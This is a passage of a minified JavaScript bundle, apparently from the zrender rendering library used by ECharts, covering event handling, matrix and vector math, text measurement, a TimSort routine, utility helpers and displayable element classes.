l(t,e,r){if(n.Z.domSupported&&t.getBoundingClientRect){var o=e.clientX,s=e.clientY;if((0,i.UK)(t)){var h=t.getBoundingClientRect();return r.zrX=o-h.left,void(r.zrY=s-h.top)}if((0,i.A4)(a,t,o,s))return r.zrX=a[0],void(r.zrY=a[1])}r.zrX=r.zrY=0}function u(t){return t||window.event}function c(t,e,r){if(null!=(e=u(e)).zrX)return e;var n=e.type;if(n&&n.indexOf("touch")>=0){var i="touchend"!==n?e.targetTouches[0]:e.changedTouches[0];i&&h(t,i,e,r)}else{h(t,e,e,r);var a=function(t){var e=t.wheelDelta;if(e)return e;var r=t.deltaX,n=t.deltaY;if(null==r||null==n)return e;return 3*(0!==n?Math.abs(n):Math.abs(r))*(n>0?-1:n<0?1:r>0?-1:1)}(e);e.zrDelta=a?a/120:-(e.detail||0)/3}var s=e.button;return null==e.which&&void 0!==s&&o.test(e.type)&&(e.which=1&s?1:2&s?3:4&s?2:0),e}function f(t,e,r,n){t.addEventListener(e,r,n)}function p(t,e,r,n){t.removeEventListener(e,r,n)}var d=function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0};function y(t){return 2===t.which||3===t.which}},2077:(t,e,r)=>{function n(){return[1,0,0,1,0,0]}function i(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function o(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}function a(t,e,r){var n=e[0]*r[0]+e[2]*r[1],i=e[1]*r[0]+e[3]*r[1],o=e[0]*r[2]+e[2]*r[3],a=e[1]*r[2]+e[3]*r[3],s=e[0]*r[4]+e[2]*r[5]+e[4],h=e[1]*r[4]+e[3]*r[5]+e[5];return t[0]=n,t[1]=i,t[2]=o,t[3]=a,t[4]=s,t[5]=h,t}function s(t,e,r){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+r[0],t[5]=e[5]+r[1],t}function h(t,e,r){var n=e[0],i=e[2],o=e[4],a=e[1],s=e[3],h=e[5],l=Math.sin(r),u=Math.cos(r);return t[0]=n*u+a*l,t[1]=-n*l+a*u,t[2]=i*u+s*l,t[3]=-i*l+u*s,t[4]=u*o+l*h,t[5]=u*h-l*o,t}function l(t,e,r){var n=r[0],i=r[1];return t[0]=e[0]*n,t[1]=e[1]*i,t[2]=e[2]*n,t[3]=e[3]*i,t[4]=e[4]*n,t[5]=e[5]*i,t}function u(t,e){var r=e[0],n=e[2],i=e[4],o=e[1],a=e[3],s=e[5],h=r*a-o*n;return h?(h=1/h,t[0]=a*h,t[1]=-o*h,t[2]=-n*h,t[3]=r*h,t[4]=(n*s-a*i)*h,t[5]=(o*i-r*s)*h,t):null}r.d(e,{Iu:()=>s,JG:()=>o,U1:()=>h,U_:()=>u,Ue:()=>n,bA:()=>l,dC:()=>a,yR:()=>i})},64889:(t,e,r)=>{r.d(e,{Uo:()=>o,n5:()=>n,qW:()=>s,rk:()=>i});var n=12,i="sans-serif",o=n+"px "+i;var a=function(t){var e={};if("undefined"===typeof JSON)return e;for(var r=0;r<t.length;r++){var n=String.fromCharCode(r+32),i=(t.charCodeAt(r)-20)/100;e[n]=i}return e}("007LLmW'55;N0500LLLLLLLLLL00NNNLzWW\\\\WQb\\0FWLg\\bWb\\WQ\\WrWWQ000CL5LLFLL0LL**F*gLLLL5F0LF\\FFF5.5N"),s={createCanvas:function(){return"undefined"!==typeof document&&document.createElement("canvas")},measureText:function(){var t,e;return function(r,i){if(!t){var h=s.createCanvas();t=h&&h.getContext("2d")}if(t)return e!==i&&(e=t.font=i||o),t.measureText(r);r=r||"";var l=/(\d+)px/.exec(i=i||o),u=l&&+l[1]||n,c=0;if(i.indexOf("mono")>=0)c=u*r.length;else for(var f=0;f<r.length;f++){var p=a[r[f]];c+=null==p?u:p*u}return{width:c}}}(),loadImage:function(t,e,r){var n=new Image;return n.onload=e,n.onerror=r,n.src=t,n}}},39087:(t,e,r)=>{r.d(e,{Z:()=>u});var n=32,i=7;function o(t,e,r,n){var i=e+1;if(i===r)return 1;if(n(t[i++],t[e])<0){for(;i<r&&n(t[i],t[i-1])<0;)i++;!function(t,e,r){r--;for(;e<r;){var n=t[e];t[e++]=t[r],t[r--]=n}}(t,e,i)}else for(;i<r&&n(t[i],t[i-1])>=0;)i++;return i-e}function a(t,e,r,n,i){for(n===e&&n++;n<r;n++){for(var o,a=t[n],s=e,h=n;s<h;)i(a,t[o=s+h>>>1])<0?h=o:s=o+1;var l=n-s;switch(l){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;l>0;)t[s+l]=t[s+l-1],l--}t[s]=a}}function s(t,e,r,n,i,o){var a=0,s=0,h=1;if(o(t,e[r+i])>0){for(s=n-i;h<s&&o(t,e[r+i+h])>0;)a=h,(h=1+(h<<1))<=0&&(h=s);h>s&&(h=s),a+=i,h+=i}else{for(s=i+1;h<s&&o(t,e[r+i-h])<=0;)a=h,(h=1+(h<<1))<=0&&(h=s);h>s&&(h=s);var l=a;a=i-h,h=i-l}for(a++;a<h;){var u=a+(h-a>>>1);o(t,e[r+u])>0?a=u+1:h=u}return h}function h(t,e,r,n,i,o){var a=0,s=0,h=1;if(o(t,e[r+i])<0){for(s=i+1;h<s&&o(t,e[r+i-h])<0;)a=h,(h=1+(h<<1))<=0&&(h=s);h>s&&(h=s);var l=a;a=i-h,h=i-l}else{for(s=n-i;h<s&&o(t,e[r+i+h])>=0;)a=h,(h=1+(h<<1))<=0&&(h=s);h>s&&(h=s),a+=i,h+=i}for(a++;a<h;){var u=a+(h-a>>>1);o(t,e[r+u])<0?h=u:a=u+1}return h}function l(t,e){var r,n,o,a=i,l=0;r=t.length;var u=[];function c(r){var c=n[r],f=o[r],p=n[r+1],d=o[r+1];o[r]=f+d,r===l-3&&(n[r+1]=n[r+2],o[r+1]=o[r+2]),l--;var y=h(t[p],t,c,f,0,e);c+=y,0!==(f-=y)&&0!==(d=s(t[c+f-1],t,p,d,d-1,e))&&(f<=d?function(r,n,o,l){var c=0;for(c=0;c<n;c++)u[c]=t[r+c];var f=0,p=o,d=r;if(t[d++]=t[p++],0===--l){for(c=0;c<n;c++)t[d+c]=u[f+c];return}if(1===n){for(c=0;c<l;c++)t[d+c]=t[p+c];return void(t[d+l]=u[f])}var y,v,g,_=a;for(;;){y=0,v=0,g=!1;do{if(e(t[p],u[f])<0){if(t[d++]=t[p++],v++,y=0,0===--l){g=!0;break}}else if(t[d++]=u[f++],y++,v=0,1===--n){g=!0;break}}while((y|v)<_);if(g)break;do{if(0!==(y=h(t[p],u,f,n,0,e))){for(c=0;c<y;c++)t[d+c]=u[f+c];if(d+=y,f+=y,(n-=y)<=1){g=!0;break}}if(t[d++]=t[p++],0===--l){g=!0;break}if(0!==(v=s(u[f],t,p,l,0,e))){for(c=0;c<v;c++)t[d+c]=t[p+c];if(d+=v,p+=v,0===(l-=v)){g=!0;break}}if(t[d++]=u[f++],1===--n){g=!0;break}_--}while(y>=i||v>=i);if(g)break;_<0&&(_=0),_+=2}if((a=_)<1&&(a=1),1===n){for(c=0;c<l;c++)t[d+c]=t[p+c];t[d+l]=u[f]}else{if(0===n)throw new Error;for(c=0;c<n;c++)t[d+c]=u[f+c]}}(c,f,p,d):function(r,n,o,l){var c=0;for(c=0;c<l;c++)u[c]=t[o+c];var f=r+n-1,p=l-1,d=o+l-1,y=0,v=0;if(t[d--]=t[f--],0===--n){for(y=d-(l-1),c=0;c<l;c++)t[y+c]=u[c];return}if(1===l){for(v=(d-=n)+1,y=(f-=n)+1,c=n-1;c>=0;c--)t[v+c]=t[y+c];return void(t[d]=u[p])}var g=a;for(;;){var _=0,m=0,x=!1;do{if(e(u[p],t[f])<0){if(t[d--]=t[f--],_++,m=0,0===--n){x=!0;break}}else if(t[d--]=u[p--],m++,_=0,1===--l){x=!0;break}}while((_|m)<g);if(x)break;do{if(0!==(_=n-h(u[p],t,r,n,n-1,e))){for(n-=_,v=(d-=_)+1,y=(f-=_)+1,c=_-1;c>=0;c--)t[v+c]=t[y+c];if(0===n){x=!0;break}}if(t[d--]=u[p--],1===--l){x=!0;break}if(0!==(m=l-s(t[f],u,0,l,l-1,e))){for(l-=m,v=(d-=m)+1,y=(p-=m)+1,c=0;c<m;c++)t[v+c]=u[y+c];if(l<=1){x=!0;break}}if(t[d--]=t[f--],0===--n){x=!0;break}g--}while(_>=i||m>=i);if(x)break;g<0&&(g=0),g+=2}(a=g)<1&&(a=1);if(1===l){for(v=(d-=n)+1,y=(f-=n)+1,c=n-1;c>=0;c--)t[v+c]=t[y+c];t[d]=u[p]}else{if(0===l)throw new Error;for(y=d-(l-1),c=0;c<l;c++)t[y+c]=u[c]}}(c,f,p,d))}return r<120?5:r<1542?10:r<119151?19:40,n=[],o=[],{mergeRuns:function(){for(;l>1;){var t=l-2;if(t>=1&&o[t-1]<=o[t]+o[t+1]||t>=2&&o[t-2]<=o[t]+o[t-1])o[t-1]<o[t+1]&&t--;else if(o[t]>o[t+1])break;c(t)}},forceMergeRuns:function(){for(;l>1;){var t=l-2;t>0&&o[t-1]<o[t+1]&&t--,c(t)}},pushRun:function(t,e){n[l]=t,o[l]=e,l+=1}}}function u(t,e,r,i){r||(r=0),i||(i=t.length);var s=i-r;if(!(s<2)){var h=0;if(s<n)a(t,r,i,r+(h=o(t,r,i,e)),e);else{var u=l(t,e),c=function(t){for(var e=0;t>=n;)e|=1&t,t>>=1;return t+e}(s);do{if((h=o(t,r,i,e))<c){var f=s;f>c&&(f=c),a(t,r,r+f,r+h,e),h=f}u.pushRun(r,h),u.mergeRuns(),s-=h,r+=h}while(0!==s);u.forceMergeRuns()}}}},8054:(t,e,r)=>{r.d(e,{Bu:()=>Y,H:()=>g,HD:()=>R,I3:()=>ht,Jv:()=>U,Kn:()=>F,M8:()=>v,MY:()=>N,Mh:()=>X,Qq:()=>I,R1:()=>q,RI:()=>at,S6:()=>P,TS:()=>m,UI:()=>Z,WA:()=>O,WW:()=>it,XP:()=>D,XW:()=>S,ZT:()=>st,ak:()=>A,cd:()=>z,ce:()=>w,cq:()=>b,d9:()=>_,fU:()=>H,fy:()=>K,hX:()=>C,hj:()=>B,hu:()=>G,jB:()=>k,kJ:()=>W,kW:()=>nt,l7:()=>x,mf:()=>L,nW:()=>ot,pD:()=>j,s7:()=>$,tP:()=>V,u4:()=>M,zG:()=>T});var n=r(64889),i=M(["Function","RegExp","Date","Error","CanvasGradient","CanvasPattern","Image","Canvas"],(function(t,e){return t["[object "+e+"]"]=!0,t}),{}),o=M(["Int8","Uint8","Uint8Clamped","Int16","Uint16","Int32","Uint32","Float32","Float64"],(function(t,e){return t["[object "+e+"Array]"]=!0,t}),{}),a=Object.prototype.toString,s=Array.prototype,h=s.forEach,l=s.filter,u=s.slice,c=s.map,f=function(){}.constructor,p=f?f.prototype:null,d="__proto__",y=2311;function v(){return y++}function g(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];"undefined"!==typeof console&&console.error.apply(console,t)}function _(t){if(null==t||"object"!==typeof t)return t;var e=t,r=a.call(t);if("[object Array]"===r){if(!J(t)){e=[];for(var n=0,s=t.length;n<s;n++)e[n]=_(t[n])}}else if(o[r]){if(!J(t)){var h=t.constructor;if(h.from)e=h.from(t);else{e=new h(t.length);for(n=0,s=t.length;n<s;n++)e[n]=t[n]}}}else if(!i[r]&&!J(t)&&!X(t))for(var l in e={},t)t.hasOwnProperty(l)&&l!==d&&(e[l]=_(t[l]));return e}function m(t,e,r){if(!F(e)||!F(t))return r?_(e):t;for(var n in e)if(e.hasOwnProperty(n)&&n!==d){var i=t[n],o=e[n];!F(o)||!F(i)||W(o)||W(i)||X(o)||X(i)||E(o)||E(i)||J(o)||J(i)?!r&&n in t||(t[n]=_(e[n])):m(i,o,r)}return t}function x(t,e){if(Object.assign)Object.assign(t,e);else for(var r in e)e.hasOwnProperty(r)&&r!==d&&(t[r]=e[r]);return t}function w(t,e,r){for(var n=D(e),i=0;i<n.length;i++){var o=n[i];(r?null!=e[o]:null==t[o])&&(t[o]=e[o])}return t}n.qW.createCanvas;function b(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r}return-1}function S(t,e){var r=t.prototype;function n(){}for(var i in n.prototype=e.prototype,t.prototype=new n,r)r.hasOwnProperty(i)&&(t.prototype[i]=r[i]);t.prototype.constructor=t,t.superClass=e}function k(t,e,r){if(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,Object.getOwnPropertyNames)for(var n=Object.getOwnPropertyNames(e),i=0;i<n.length;i++){var o=n[i];"constructor"!==o&&(r?null!=e[o]:null==t[o])&&(t[o]=e[o])}else w(t,e,r)}function T(t){return!!t&&("string"!==typeof t&&"number"===typeof t.length)}function P(t,e,r){if(t&&e)if(t.forEach&&t.forEach===h)t.forEach(e,r);else if(t.length===+t.length)for(var n=0,i=t.length;n<i;n++)e.call(r,t[n],n,t);else for(var o in t)t.hasOwnProperty(o)&&e.call(r,t[o],o,t)}function Z(t,e,r){if(!t)return[];if(!e)return V(t);if(t.map&&t.map===c)return t.map(e,r);for(var n=[],i=0,o=t.length;i<o;i++)n.push(e.call(r,t[i],i,t));return n}function M(t,e,r,n){if(t&&e){for(var i=0,o=t.length;i<o;i++)r=e.call(n,r,t[i],i,t);return r}}function C(t,e,r){if(!t)return[];if(!e)return V(t);if(t.filter&&t.filter===l)return t.filter(e,r);for(var n=[],i=0,o=t.length;i<o;i++)e.call(r,t[i],i,t)&&n.push(t[i]);return n}function D(t){if(!t)return[];if(Object.keys)return Object.keys(t);var e=[];for(var r in t)t.hasOwnProperty(r)&&e.push(r);return e}var A=p&&L(p.bind)?p.call.bind(p.bind):function(t,e){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];return function(){return t.apply(e,r.concat(u.call(arguments)))}};function O(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return function(){return t.apply(this,e.concat(u.call(arguments)))}}function W(t){return Array.isArray?Array.isArray(t):"[object Array]"===a.call(t)}function L(t){return"function"===typeof t}function R(t){return"string"===typeof t}function z(t){return"[object String]"===a.call(t)}function B(t){return"number"===typeof t}function F(t){var e=typeof t;return"function"===e||!!t&&"object"===e}function E(t){return!!i[a.call(t)]}function H(t){return!!o[a.call(t)]}function X(t){return"object"===typeof t&&"number"===typeof t.nodeType&&"object"===typeof t.ownerDocument}function I(t){return null!=t.colorStops}function Y(t){return t!==t}function U(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r=0,n=t.length;r<n;r++)if(null!=t[r])return t[r]}function j(t,e){return null!=t?t:e}function q(t,e,r){return null!=t?t:null!=e?e:r}function V(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return u.apply(t,e)}function N(t){if("number"===typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t}function G(t,e){if(!t)throw new Error(e)}function K(t){return null==t?null:"function"===typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}var Q="__ec_primitive__";function $(t){t[Q]=!0}function J(t){return t[Q]}var tt=function(){function t(){this.data={}}return t.prototype.delete=function(t){var e=this.has(t);return e&&delete this.data[t],e},t.prototype.has=function(t){return this.data.hasOwnProperty(t)},t.prototype.get=function(t){return this.data[t]},t.prototype.set=function(t,e){return this.data[t]=e,this},t.prototype.keys=function(){return D(this.data)},t.prototype.forEach=function(t){var e=this.data;for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},t}(),et="function"===typeof Map;var rt=function(){function t(e){var r=W(e);this.data=et?new Map:new tt;var n=this;function i(t,e){r?n.set(t,e):n.set(e,t)}e instanceof t?e.each(i):e&&P(e,i)}return t.prototype.hasKey=function(t){return this.data.has(t)},t.prototype.get=function(t){return this.data.get(t)},t.prototype.set=function(t,e){return this.data.set(t,e),e},t.prototype.each=function(t,e){this.data.forEach((function(r,n){t.call(e,r,n)}))},t.prototype.keys=function(){var t=this.data.keys();return et?Array.from(t):t},t.prototype.removeKey=function(t){this.data.delete(t)},t}();function nt(t){return new rt(t)}function it(t,e){for(var r=new t.constructor(t.length+e.length),n=0;n<t.length;n++)r[n]=t[n];var i=t.length;for(n=0;n<e.length;n++)r[n+i]=e[n];return r}function ot(t,e){var r;if(Object.create)r=Object.create(t);else{var n=function(){};n.prototype=t,r=new n}return e&&x(r,e),r}function at(t,e){return t.hasOwnProperty(e)}function st(){}var ht=180/Math.PI},18239:(t,e,r)=>{function n(t,e){return null==t&&(t=0),null==e&&(e=0),[t,e]}function i(t){return[t[0],t[1]]}function o(t,e,r){return t[0]=e[0]+r[0],t[1]=e[1]+r[1],t}function a(t,e,r){return t[0]=e[0]-r[0],t[1]=e[1]-r[1],t}function s(t){return Math.sqrt(h(t))}r.d(e,{Fp:()=>v,Fv:()=>u,IH:()=>o,Ne:()=>d,TE:()=>c,TK:()=>f,Ue:()=>n,VV:()=>y,WU:()=>p,bA:()=>l,d9:()=>i,lu:()=>a});function h(t){return t[0]*t[0]+t[1]*t[1]}function l(t,e,r){return t[0]=e[0]*r,t[1]=e[1]*r,t}function u(t,e){var r=s(e);return 0===r?(t[0]=0,t[1]=0):(t[0]=e[0]/r,t[1]=e[1]/r),t}function c(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var f=c;var p=function(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])};function d(t,e,r){var n=e[0],i=e[1];return t[0]=r[0]*n+r[2]*i+r[4],t[1]=r[1]*n+r[3]*i+r[5],t}function y(t,e,r){return t[0]=Math.min(e[0],r[0]),t[1]=Math.min(e[1],r[1]),t}function v(t,e,r){return t[0]=Math.max(e[0],r[0]),t[1]=Math.max(e[1],r[1]),t}},6670:(t,e,r)=>{r.d(e,{Z:()=>k});var n=r(64873),i=r(56147),o=r(8054),a=r(46765),s=r(83559),h=s.Z.domSupported,l=function(){var t=["click","dblclick","mousewheel","wheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],e={pointerdown:1,pointerup:1,pointermove:1,pointerout:1};return{mouse:t,touch:["touchstart","touchend","touchmove"],pointer:o.UI(t,(function(t){var r=t.replace("mouse","pointer");return e.hasOwnProperty(r)?r:t}))}}(),u=["mousemove","mouseup"],c=["pointermove","pointerup"],f=!1;function p(t){var e=t.pointerType;return"pen"===e||"touch"===e}function d(t){t&&(t.zrByTouch=!0)}function y(t,e){for(var r=e,n=!1;r&&9!==r.nodeType&&!(n=r.domBelongToZr||r!==e&&r===t.painterRoot);)r=r.parentNode;return n}var v=function(t,e){this.stopPropagation=o.ZT,this.stopImmediatePropagation=o.ZT,this.preventDefault=o.ZT,this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY},g={mousedown:function(t){t=(0,i.OD)(this.dom,t),this.__mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=(0,i.OD)(this.dom,t);var e=this.__mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||this.__togglePointerCapture(!0),this.trigger("mousemove",t)},mouseup:function(t){t=(0,i.OD)(this.dom,t),this.__togglePointerCapture(!1),this.trigger("mouseup",t)},mouseout:function(t){y(this,(t=(0,i.OD)(this.dom,t)).toElement||t.relatedTarget)||(this.__pointerCapturing&&(t.zrEventControl="no_globalout"),this.trigger("mouseout",t))},wheel:function(t){f=!0,t=(0,i.OD)(this.dom,t),this.trigger("mousewheel",t)},mousewheel:function(t){f||(t=(0,i.OD)(this.dom,t),this.trigger("mousewheel",t))},touchstart:function(t){d(t=(0,i.OD)(this.dom,t)),this.__lastTouchMoment=new Date,this.handler.processGesture(t,"start"),g.mousemove.call(this,t),g.mousedown.call(this,t)},touchmove:function(t){d(t=(0,i.OD)(this.dom,t)),this.handler.processGesture(t,"change"),g.mousemove.call(this,t)},touchend:function(t){d(t=(0,i.OD)(this.dom,t)),this.handler.processGesture(t,"end"),g.mouseup.call(this,t),+new Date-+this.__lastTouchMoment<300&&g.click.call(this,t)},pointerdown:function(t){g.mousedown.call(this,t)},pointermove:function(t){p(t)||g.mousemove.call(this,t)},pointerup:function(t){g.mouseup.call(this,t)},pointerout:function(t){p(t)||g.mouseout.call(this,t)}};o.S6(["click","dblclick","contextmenu"],(function(t){g[t]=function(e){e=(0,i.OD)(this.dom,e),this.trigger(t,e)}}));var _={pointermove:function(t){p(t)||_.mousemove.call(this,t)},pointerup:function(t){_.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this.__pointerCapturing;this.__togglePointerCapture(!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function m(t,e){var r=e.domHandlers;s.Z.pointerEventsSupported?o.S6(l.pointer,(function(n){w(e,n,(function(e){r[n].call(t,e)}))})):(s.Z.touchEventsSupported&&o.S6(l.touch,(function(n){w(e,n,(function(i){r[n].call(t,i),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(e)}))})),o.S6(l.mouse,(function(n){w(e,n,(function(o){o=(0,i.iP)(o),e.touching||r[n].call(t,o)}))})))}function x(t,e){function r(r){w(e,r,(function(n){n=(0,i.iP)(n),y(t,n.target)||(n=function(t,e){return(0,i.OD)(t.dom,new v(t,e),!0)}(t,n),e.domHandlers[r].call(t,n))}),{capture:!0})}s.Z.pointerEventsSupported?o.S6(c,r):s.Z.touchEventsSupported||o.S6(u,r)}function w(t,e,r,n){t.mounted[e]=r,t.listenerOpts[e]=n,(0,i.Oo)(t.domTarget,e,r,n)}function b(t){var e=t.mounted;for(var r in e)e.hasOwnProperty(r)&&(0,i.xg)(t.domTarget,r,e[r],t.listenerOpts[r]);t.mounted={}}var S=function(t,e){this.mounted={},this.listenerOpts={},this.touching=!1,this.domTarget=t,this.domHandlers=e};const k=function(t){function e(e,r){var n=t.call(this)||this;return n.__pointerCapturing=!1,n.dom=e,n.painterRoot=r,n._localHandlerScope=new S(e,g),h&&(n._globalHandlerScope=new S(document,_)),m(n,n._localHandlerScope),n}return(0,n.ZT)(e,t),e.prototype.dispose=function(){b(this._localHandlerScope),h&&b(this._globalHandlerScope)},e.prototype.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},e.prototype.__togglePointerCapture=function(t){if(this.__mayPointerCapture=null,h&&+this.__pointerCapturing^+t){this.__pointerCapturing=t;var e=this._globalHandlerScope;t?x(this,e):b(e)}},e}(a.Z)},61413:(t,e,r)=>{r.d(e,{Z:()=>o});var n=r(64873),i=r(16960);const o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="compound",e}return(0,n.ZT)(e,t),e.prototype._updatePathDirty=function(){for(var t=this.shape.paths,e=this.shapeChanged(),r=0;r<t.length;r++)e=e||t[r].shapeChanged();e&&this.dirtyShape()},e.prototype.beforeBrush=function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),r=0;r<t.length;r++)t[r].path||t[r].createPathProxy(),t[r].path.setScale(e[0],e[1],t[r].segmentIgnoreThreshold)},e.prototype.buildPath=function(t,e){for(var r=e.paths||[],n=0;n<r.length;n++)r[n].buildPath(t,r[n].shape,!0)},e.prototype.afterBrush=function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].pathUpdated()},e.prototype.getBoundingRect=function(){return this._updatePathDirty.call(this),i.ZP.prototype.getBoundingRect.call(this)},e}(i.ZP)},77739:(t,e,r)=>{r.d(e,{ZP:()=>v,ik:()=>u,tj:()=>l});var n=r(64873),i=r(26966),o=r(25204),a=r(8054),s=r(3474),h="__zr_style_"+Math.round(10*Math.random()),l={shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,shadowColor:"#000",opacity:1,blend:"source-over"},u={style:{shadowBlur:!0,shadowOffsetX:!0,shadowOffsetY:!0,shadowColor:!0,opacity:!0}};l[h]=!0;var c=["z","z2","invisible"],f=["invisible"],p=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype._init=function(e){for(var r=(0,a.XP)(e),n=0;n<r.length;n++){var i=r[n];"style"===i?this.useStyle(e[i]):t.prototype.attrKV.call(this,i,e[i])}this.style||this.useStyle({})},e.prototype.beforeBrush=function(){},e.prototype.afterBrush=function(){},e.prototype.innerBeforeBrush=function(){},e.prototype.innerAfterBrush=function(){},e.prototype.shouldBePainted=function(t,e,r,n){var i=this.transform;if(this.ignore||this.invisible||0===this.style.opacity||this.culling&&function(t,e,r){d.copy(t.getBoundingRect()),t.transform&&d.applyTransform(t.transform);return y.width=e,y.height=r,!d.intersect(y)}(this,t,e)||i&&!i[0]&&!i[3])return!1;if(r&&this.__clipPaths)for(var o=0;o<this.__clipPaths.length;++o)if(this.__clipPaths[o].isZeroArea())return!1;if(n&&this.parent)for(var a=this.parent;a;){if(a.ignore)return!1;a=a.parent}return!0},e.prototype.contain=function(t,e){return this.rectContain(t,e)},e.prototype.traverse=function(t,e){t.call(e,this)},e.prototype.rectContain=function(t,e){var r=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(r[0],r[1])},e.prototype.getPaintRect=function(){var t=this._paintRect;if(!this._paintRect||this.__dirty){var e=this.transform,r=this.getBoundingRect(),n=this.style,i=n.shadowBlur||0,a=n.shadowOffsetX||0,s=n.shadowOffsetY||0;t=this._paintRect||(this._paintRect=new o.Z(0,0,0,0)),e?o.Z.applyTransform(t,r,e):t.copy(r),(i||a||s)&&(t.width+=2*i+Math.abs(a),t.height+=2*i+Math.abs(s),t.x=Math.min(t.x,t.x+a-i),t.y=Math.min(t.y,t.y+s-i));var h=this.dirtyRectTolerance;t.isZero()||(t.x=Math.floor(t.x-h),t.y=Math.floor(t.y-h),t.width=Math.ceil(t.width+1+2*h),t.height=Math.ceil(t.height+1+2*h))}return t},e.prototype.setPrevPaintRect=function(t){t?(this._prevPaintRect=this._prevPaintRect||new o.Z(0,0,0,0),this._prevPaintRect.copy(t)):this._prevPaintRect=null},e.prototype.getPrevPaintRect=function(){return this._prevPaintRect},e.prototype.animateStyle=function(t){return this.animate("style",t)},e.prototype.updateDuringAnimation=function(t){"style"===t?this.dirtyStyle():this.markRedraw()},e.prototype.attrKV=function(e,r){"style"!==e?t.prototype.attrKV.call(this,e,r):this.style?this.setStyle(r):this.useStyle(r)},e.prototype.setStyle=function(t,e){return"string"===typeof t?this.style[t]=e:(0,a.l7)(this.style,t),this.dirtyStyle(),this},e.prototype.dirtyStyle=function(t){t||this.markRedraw(),this.__dirty|=s.SE,this._rect&&(this._rect=null)},e.prototype.dirty=function(){this.dirtyStyle()},e.prototype.styleChanged=function(){return!!(this.__dirty&s.SE)},e.prototype.styleUpdated=function(){this.__dirty&=~s.SE},e.prototype.createStyle=function(t){return(0,a.nW)(l,t)},e.prototype.useStyle=function(t){t[h]||(t=this.createStyle(t)),this.__inHover?this.__hoverStyle=t:this.style=t,this.dirtyStyle()},e.prototype.isStyleObject=function(t){return t[h]},e.prototype._innerSaveToNormal=function(e){t.prototype._innerSaveToNormal.call(this,e);var r=this._normalState;e.style&&!r.style&&(r.style=this._mergeStyle(this.createStyle(),this.style)),this._savePrimaryToNormal(e,r,c)},e.prototype._applyStateObj=function(e,r,n,i,o,s){t.prototype._applyStateObj.call(this,e,r,n,i,o,s);var h,l=!(r&&i);if(r&&r.style?o?i?h=r.style:(h=this._mergeStyle(this.createStyle(),n.style),this._mergeStyle(h,r.style)):(h=this._mergeStyle(this.createStyle(),i?this.style:n.style),this._mergeStyle(h,r.style)):l&&(h=n.style),h)if(o){var u=this.style;if(this.style=this.createStyle(l?{}:u),l)for(var p=(0,a.XP)(u),d=0;d<p.length;d++){(v=p[d])in h&&(h[v]=h[v],this.style[v]=u[v])}var y=(0,a.XP)(h);for(d=0;d<y.length;d++){var v=y[d];this.style[v]=this.style[v]}this._transitionState(e,{style:h},s,this.getAnimationStyleProps())}else this.useStyle(h);var g=this.__inHover?f:c;for(d=0;d<g.length;d++){v=g[d];r&&null!=r[v]?this[v]=r[v]:l&&null!=n[v]&&(this[v]=n[v])}},e.prototype._mergeStates=function(e){for(var r,n=t.prototype._mergeStates.call(this,e),i=0;i<e.length;i++){var o=e[i];o.style&&(r=r||{},this._mergeStyle(r,o.style))}return r&&(n.style=r),n},e.prototype._mergeStyle=function(t,e){return(0,a.l7)(t,e),t},e.prototype.getAnimationStyleProps=function(){return u},e.initDefaultProps=function(){var t=e.prototype;t.type="displayable",t.invisible=!1,t.z=0,t.z2=0,t.zlevel=0,t.culling=!1,t.cursor="pointer",t.rectHover=!1,t.incremental=!1,t._rect=null,t.dirtyRectTolerance=0,t.__dirty=s.YV|s.SE}(),e}(i.Z),d=new o.Z(0,0,0,0),y=new o.Z(0,0,0,0);const v=p},41841:(t,e,r)=>{r.d(e,{Z:()=>n});const n=function(){function t(t){this.colorStops=t||[]}return t.prototype.addColorStop=function(t,e){this.colorStops.push({offset:t,color:e})},t}()},52209:(t,e,r)=>{r.d(e,{Z:()=>h});var n=r(64873),i=r(8054),o=r(26966),a=r(25204),s=function(t){function e(e){var r=t.call(this)||this;return r.isGroup=!0,r._children=[],r.attr(e),r}return(0,n.ZT)(e,t),e.prototype.childrenRef=function(){return this._children},e.prototype.children=function(){return this._children.slice()},e.prototype.childAt=function(t){return 